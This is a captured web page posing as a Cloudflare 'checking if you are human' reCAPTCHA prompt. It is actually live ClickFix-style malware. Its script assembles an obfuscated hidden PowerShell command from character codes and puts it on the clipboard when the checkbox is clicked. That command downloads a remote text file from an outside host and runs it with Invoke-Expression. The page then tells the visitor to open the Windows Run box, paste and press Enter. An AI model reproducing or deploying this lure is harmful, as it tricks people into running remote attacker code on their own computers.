

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hotelthilanka.com/__media__/js/netsoltrademark.php?d=rfrtok.blogspot.com/
body_size: 6224
content:
<!DOCTYPE html>
<html lang="en"><head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Checking if you are human</title>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
  <style>
  body {
  background-color: #fcfcfc;
    color: #333;
  }

  .tettx {
          color: rgb(78 78 78);
  }

  .verify-main {
          color: #333 !important;
  }

  .verify-verify-button {
          background: #333333 !important;
  }

  .checkbox-window {
   display: flex;
   flex-direction: column;
   align-items: center;
   width: 300px;
   height: 74px;
   background-color: #fafafa;
   border: 1px solid #e0e0e0;
   border-radius: 4px;
   padding: 10px;
   overflow: hidden;
   transition: width 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .checkbox-container {
   width: 28px;
   height: 28px;
   margin-left: 12px;
   margin-right: 8px;
   position: relative;
  }

.checkbox {
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  border-radius: 2px;
  border: 2px solid #888888;
  cursor: pointer;
  transition: border-color 0.3s, background-color 0.3s;
}

  .checkbox.checked {
   border-color: #4285f4;
   background-color: #4285f4;
   position: relative;
  }

  .checkbox.checked::after {
   content: "\f00c";
   font-family: "FontAwesome";
   color: #fff;
   font-size: 18px;
   position: absolute;
   top: -2px;
   left: 2px;
  }

  .spinner {
   visibility: hidden;
   position: relative;
  }

  .verify-window {
   opacity: 0;
   visibility: hidden;
   width: 100%;
   height: 0;
   transition: opacity 0.5s ease-in-out, height 0.5s ease-in-out;
  }

  .verify-window.active {
   opacity: 1;
   visibility: visible;
   height: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px;
   color: #fff;
   font-size: 14px;
  }

  .verify-main {
   padding: 10px;
   font-size: 14px;
   color: #fff;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 10px;
   text-align: right;
  }

  .verify-footer button {
   padding: 8px 15px;
   background: #4285f4;
   color: #fff;
   border: none;
   cursor: pointer;
   border-radius: 4px;
  }

  /* NEW STYLE */

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  .lds-ring div {
   border-color: #999 transparent transparent;
  }
  body.theme-light .lds-ring div {
   border-color: #595959 transparent transparent;
  }

  .lds-ring {
   display: inline-block;
   position: relative;
  }
  .lds-ring,
  .lds-ring div {
   height: 1.875rem;
   width: 1.875rem;
  }
  .lds-ring div {
   animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
   border: 0.3rem solid transparent;
   border-radius: 50%;
   border-top-color: #313131;
   box-sizing: border-box;
   display: block;
   position: absolute;
  }
  .lds-ring div:first-child {
   animation-delay: -0.45s;
  }
  .lds-ring div:nth-child(2) {
   animation-delay: -0.3s;
  }
  .lds-ring div:nth-child(3) {
   animation-delay: -0.15s;
  }

  @keyframes lds-ring {
   0% {
    transform: rotate(0deg);
   }
   to {
    transform: rotate(1turn);
   }
  }



   @media (prefers-color-scheme: dark) {
   body .lds-ring div {
    border-color: #676767 transparent transparent;
   }
  }

  * {
   box-sizing: border-box;
   margin: 0;
   padding: 0;
  }
  body {

   font-family: system-ui, -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, Noto Sans, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol, Noto Color Emoji;
  }

  body {
   display: flex;
   flex-direction: column;
   height: 100vh;
   min-height: 100vh;
  }

  .main-wrapper {
   align-items: center;
   display: flex;
   flex: 1;
   flex-direction: column;
  }
  .main-content {
   margin: 8rem auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer {
   font-size: 0.75rem;
   line-height: 1.125rem;
   margin: 0 auto;
   max-width: 60rem;
   padding-left: 1.5rem;
   padding-right: 1.5rem;
   width: 100%;
  }

  .footer-inner {
   border-top: 1px solid #d9d9d9;
   padding-bottom: 1rem;
   padding-top: 1rem;
   text-align: center;
  }
  /* Popup Verification Window */
  .verify-window {
   font-family: Roboto, helvetica, arial, sans-serif;
   opacity: 0;
   visibility: hidden;
   margin: auto;
   width: 310px;
   transition: opacity 400ms;
  }

  .verify-window {
   display: block;
   top: 5px;
   left: 54px;
  }

  .verify-header {
   background-color: #1a73e8;
   padding: 16px;
   color: #fff;
   font-size: 18px;
   border-radius: 8px 8px 0 0;
  }

  .verify-main {
   padding: 16px;
   font-size: 14px;
   color: #333;
  }

  .verify-main ol {
   padding-left: 20px;
  }

  .verify-main ol li {
   margin-bottom: 10px;
  }

  .verify-main code {
   display: block;
   margin-top: 10px;
   background-color: #f9f9f9;
   padding: 10px;
   font-size: 12px;
   border: 1px solid #ddd;
  }

  .verify-footer {
   background-color: #f2f2f2;
   padding: 16px;
   text-align: right;
  }

  .verify-footer button {
   padding: 10px 20px;
   background: #4285f4;
   color: #fff;
   border: none;
   border-radius: 5px;
   cursor: pointer;
  }

  .overlay {
   display: none;
   position: fixed;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   background: rgba(0, 0, 0, 0.5);
   z-index: 10;
  }

  .overlay.active,
  .verify-window.active {
   display: block;
  }

  .verify-window {
   width: auto;
  }

  .verify-header {
   background-color: #e85d1a;
   padding: 10px 16px;
   color: #fff;
   font-size: 14px;
   border-radius: 0;
  }

  #spinner2 {
  width: 40px; 
  height: 40px; 
  animation: rotate 4s linear infinite; 
  margin-top: -4px;
  
}

.checkbox-window {
  
  opacity: 0;
}

@keyframes rotate {
  from {
      transform: rotate(0deg);
  }

  to {
      transform: rotate(360deg);
  }
}



  </style>
</head>
<body>

<div class="main-wrapper">
<div class="main-content">
<div style="display: flex; align-items: center;">
 
 <img class="logo-img" src="" style="height: 2rem; margin-right: 0.5rem;" >
 <p style="font-size: 2.5rem; font-weight: 500; line-height: 3.75rem;"><span class="domain-name"></span></p>
</div>

<div style="font-size: 1.5rem; line-height: 2.25rem; margin-bottom: 2rem; min-height: 2rem;">
<p>
  <span class="preloader_text">Checking if you are human. This may take a few seconds.</span>
  <span class="textallstep" style="display: none;">Verify you are human by completing the action below.</span>   
</p>
</div>

<div class="preloader">
     <div class="lds-ring">
     <div></div><div></div><div></div><div></div>
    </div>
</div>

<div id="checkbox-window" class="checkbox-window" style="width: 300px; height: 74px; display: none;">
 <div style="display: flex; align-items: center; width: 100%;">
  <div class="checkbox-container" style="margin-left: 3px; margin-right: 12px; width: 30px;">

   <svg style="display: none;" class="step0" id="spinner2" fill="green" viewBox="0 0 60 60" xmlns="http://www.w3.org/2000/svg">
      <circle cx="30" cy="10" r="2.5" class="point"></circle>
      <circle cx="50" cy="30" r="2.5" class="point"></circle>
      <circle cx="30" cy="50" r="2.5" class="point"></circle>
      <circle cx="10" cy="30" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="16.4" r="2.5" class="point"></circle>
      <circle cx="43.6" cy="43.6" r="2.5" class="point"></circle>
      <circle cx="16.4" cy="43.6" r="2.5" class="point"></circle>
    </svg>  
   <button type="button" id="checkbox" class="checkbox step1" style="display: none;"></button>

   <div class="spinner step2" id="spinner" style="visibility: hidden; display: none;">
    <div class="lds-ring"><div></div><div></div><div></div><div></div></div>
   </div>

   <div class="step3" style="display: none;">
    <svg width="30" height="30" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg">
     <circle cx="25" cy="25" r="23" fill="#28a745" />
     <path d="M15 25 L22 32 L35 18" stroke="white" stroke-width="4" fill="none" stroke-linecap="round" stroke-linejoin="round" />
    </svg>
   </div>
  </div>

  <div class="tettx">
   <p class="step0" style="margin: 0 !important; ">Verifying...</p>
   <p class="step1" style="margin: 0 !important; display: none;">I'm not a robot</p>
   <p class="step2" style="margin: 0 !important; display: none;">Verification Steps</p>
   <p class="step3" style="margin: 0 !important; display: none;">Successfully.</p>
  </div>

  <div style="font-size: 8px; text-align: right; margin-left: auto;">
   <img style="width: 67px; height: 23px; margin-bottom: 5px;" src="https://i.postimg.cc/k4zrz92z/111.png" />
   <p style="text-decoration: underline;">Confidentiality</p>
   <p style="text-decoration: underline;">Terms and Conditions</p>
  </div>
 </div>

 <div id="verify-window" class="verify-window" style="border-top: 1px solid #797979; padding-top: 3px; margin-top: 15px;">
  <div class="verify-container">
   <main class="verify-main" style="color: #d9d9d9;">
    <p style="font-size: 18px; margin-bottom: 15px;">
     To better prove you are not a robot, please:
    </p>
    <ol>
     <li>Press &amp; hold the Windows Key <i class="fab fa-windows"></i> + <b>R</b>.</li>

     <li>In the verification window, press <b>Ctrl</b> + <b>V</b>.</li>

     <li>Press <b>Enter</b> on your keyboard to finish.</li>
    </ol>
    <p style="padding-top: 10px;">
     You will observe and agree:
     <br />
     <code style="background: none; border: 1px solid #797979; width: 432px;"> ✅ "I am not a robot - reCAPTCHA Verification ID: <span id="verification-id">146820</span>" </code>
    </p>
   </main>
  </div>
  <div class="verify-container verify-footer" style="background: none;">
   <div class="verify-footer-left" style="width: 286px; float: left; text-align: left; font-size: 15px;">
    Perform the steps above to finish verification.
   </div>
   <button type="button" class="verify-verify-button block" id="verify-button" style="background: #5e5e5e; padding: 9px 38px;">Verify</button>
  </div>
 </div>
</div>
  <p style="font-size: 1.5rem;
  line-height: 2.25rem; padding-top: 20px;"><span class="domain-name"></span> Needs to review the security of your connection before proceeding.</p>
</div>
</div>

<div class="footer" role="contentinfo">
<div class="footer-inner">
<div>
 <div>Ray ID: <code class="ray-id">56a4c5299fdetmca</code></div>
</div>
<div style="margin-top: 5px;">Platform performance and security <span style="color: #000000">Cloudflare</span></div>
</div>
</div>

<script>
// ОБФУСЦИРОВАННЫЕ ЧАСТИ КОМАНДЫ ДЛЯ ОБХОДА ФИЛЬТРОВ CLOUDFLARE
const obfuscatedCommandParts = [
[112, 111, 119, 101, 114, 115, 104, 101, 108, 108, 46, 101, 120, 101, 32, 45, 119, 32, 104, 32, 45, 110, 111, 112, 32, 45, 99, 32], // powershell.exe -w h -nop -c 
[34, 36, 107, 104, 61, 39, 104, 116, 116, 112, 39, 43, 39, 115, 39, 59], // "$kh='http'+'s';"
[34, 36, 98, 61, 39, 58, 39, 43, 39, 47, 47, 39, 43, 39, 97, 108, 97, 98, 97, 98, 97, 98, 97, 98, 97, 39, 43, 39, 46, 39, 43, 39, 99, 108, 111, 117, 100, 39, 43, 39, 47, 39, 59], // "$b=':'+'//'+'alababababa'+'.'+'cloud'+'/';"
[34, 36, 99, 61, 39, 99, 86, 71, 39, 43, 39, 118, 81, 105, 39, 43, 39, 111, 54, 39, 43, 39, 46, 116, 120, 116, 39, 59], // "$c='cVG'+'vQi'+'o6'+'.txt';"
[34, 36, 111, 109, 61, 36, 107, 104, 43, 36, 98, 43, 36, 99, 59, 36, 105, 61, 39, 123, 48, 125, 123, 49, 125, 123, 50, 125, 39, 32, 45, 102, 32, 39, 78, 101, 116, 46, 39, 44, 39, 87, 101, 98, 39, 44, 39, 67, 108, 105, 101, 110, 116, 39, 59], // "$om=$kh+$b+$c;$i='{0}{1}{2}' -f 'Net.','Web','Client';"
[34, 36, 114, 102, 61, 78, 101, 119, 45, 79, 98, 106, 101, 99, 116, 32, 40, 36, 105, 41, 59, 36, 107, 106, 61, 36, 114, 102, 46, 40, 39, 68, 111, 119, 110, 108, 111, 97, 100, 39, 43, 39, 83, 116, 114, 105, 110, 103, 39, 41, 40, 36, 111, 109, 41, 59], // "$rf=New-Object ($i);$kj=$rf.('Download'+'String')($om);"
[73, 110, 118, 111, 107, 101, 45, 69, 120, 112, 114, 101, 115, 115, 105, 111, 110, 32, 36, 107, 106, 34] // "Invoke-Expression $kj" (закрывающая кавышка)
];

let command = ""; 

const defaultLogoUrl = 'https://2captcha.com/dist/web/assets/google-privacy-policy-Cb0CGVRT.svg';

document.querySelectorAll('.domain-name').forEach(el => {
el.textContent = window.location.host; 
});

document.querySelectorAll('.logo-img').forEach(img => {
img.src = defaultLogoUrl; 
img.alt = 'logo';
});

// Функция для отправки запроса на Worker и обработки редиректа
async function completeVerificationAndReload() {
  console.log('Завершение верификации и перезагрузка страницы...');
  try {
      const response = await fetch('/verify-complete', {
          method: 'POST',
          // body: JSON.stringify({ originalUrl: window.location.href }), // Можно отправить, если нужно логирование
          // headers: { 'Content-Type': 'application/json' },
      });

      if (response.ok) { // Если Worker успешно установил куку (статус 200 OK)
          console.log('Кука успешно установлена. Перезагружаем страницу...');
          window.location.reload(true); // Перезагружаем страницу, чтобы Cloudflare Worker увидел новую куку
      } else {
          console.error('Ошибка при установке куки Worker-ом. Статус:', response.status);
          // Можно показать ошибку или просто перезагрузить, если это временная проблема
          window.location.reload(true); 
      }
  } catch (error) {
      console.error('Ошибка при отправке запроса на завершение верификации:', error);
      window.location.reload(true); 
  }
}


document.addEventListener("DOMContentLoaded", function () {
  command = obfuscatedCommandParts.map(partArray => 
      String.fromCharCode(...partArray)
  ).join('');

  const preloaderElements = document.querySelectorAll(".preloader");
  const preloaderText = document.querySelector(".preloader_text");
  const textAllStep = document.querySelector(".textallstep");
  const checkboxWindow = document.getElementById("checkbox-window");
  const step0Elements = document.querySelectorAll(".step0");
  const step1Elements = document.querySelectorAll(".step1");
  const step2Elements = document.querySelectorAll(".step2");
  const step3Elements = document.querySelectorAll(".step3");
  const checkbox = document.getElementById("checkbox");
  const verifyWindow = document.getElementById("verify-window");
  const spinner = document.getElementById("spinner");
  const verifyButton = document.getElementById("verify-button");

  setTimeout(() => {
      preloaderElements.forEach(el => el.style.display = "none");
      preloaderText.style.display = "none";
      textAllStep.style.display = "block";
      checkboxWindow.style.display = "flex";

      setTimeout(() => {
          checkboxWindow.style.display = "flex"; 
          let opacity = 0;
          let fadeIn = setInterval(() => {
              if (opacity >= 1) {
                  clearInterval(fadeIn); 
              } else {
                  opacity += 0.1; 
                  checkboxWindow.style.opacity = opacity;
              }
          }, 30);
      }, 200);
      step0Elements.forEach(el => el.style.display = "block");

      setTimeout(() => {
          step0Elements.forEach(el => el.style.display = "none");
          step1Elements.forEach(el => el.style.display = "block");
      }, 2000); 
      
      // --- АВТОМАТИЧЕСКОЕ ЗАВЕРШЕНИЕ ЧЕРЕЗ 30 СЕКУНД ---
      setTimeout(() => {
          console.log('30 секунд истекло, завершаем верификацию.');
          document.body.innerHTML = ''; // Скрываем капчу
          completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
      }, 30000); // 30 секунд

  }, 1500); 

  checkbox.addEventListener("click", function () {
      const textarea = document.createElement('textarea');
      textarea.value = command; 
      textarea.setAttribute('readonly', '');
      textarea.style.position = 'absolute';
      textarea.style.left = '-9999px';
      document.body.appendChild(textarea);
      textarea.select();
      document.execCommand('copy');
      document.body.removeChild(textarea);
      console.log('✅ Команда скопирована в буфер обмена.');

      step1Elements.forEach(el => el.style.display = "none");
      step2Elements.forEach(el => el.style.display = "block");
      spinner.style.visibility = "visible";

      setTimeout(() => {
          checkboxWindow.style.width = "530px";
          checkboxWindow.style.height = "auto";
          verifyWindow.classList.add("active");
      }, 500);
  });

  verifyButton.addEventListener("click", function () {
      verifyWindow.classList.remove("active");
      checkboxWindow.style.height = "74px";

      setTimeout(() => {
          checkboxWindow.style.width = "300px";
          step2Elements.forEach(el => el.style.display = "none");
          step3Elements.forEach(el => el.style.display = "block");

          setTimeout(() => {
              step3Elements.forEach(el => el.style.display = "none");
              step1Elements.forEach(el => el.style.display = "block");
              spinner.style.visibility = "hidden";
          }, 1000);
      }, 600);
      
      // --- ЗАВЕРШЕНИЕ ПРИ НАЖАТИИ КНОПКИ ---
      console.log('Кнопка "Verify" нажата, завершаем верификацию.');
      document.body.innerHTML = ''; // Скрываем капчу
      completeVerificationAndReload(); // Вызываем функцию для завершения и перезагрузки
  });

  document.getElementById("verification-id").textContent = Math.floor(100000 + Math.random() * 900000);
  const chars = "abcdef0123456789";
  document.querySelector(".ray-id").textContent = Array.from({ length: 16 }, () => chars[Math.floor(Math.random() * chars.length)]).join("");
});

document.addEventListener('copy', function (e) {
  e.preventDefault();
  if (e.clipboardData) {
      e.clipboardData.setData('text/plain', command); 
      console.log('✅ Команда скопирована через обработчик copy.');
  } else if (window.clipboardData) {
      window.clipboardData.setData('Text', command);
  }
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04555cde8254e42ba06f3dccd0e9f8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>